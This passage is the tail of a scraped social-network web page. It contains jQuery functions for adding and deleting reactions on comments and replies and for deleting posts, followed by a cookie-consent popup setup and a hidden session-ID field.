        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="js24i37st0s4j9nvnjg16vbmg0" hidden>
    	    

    
    
   </body>
</html>
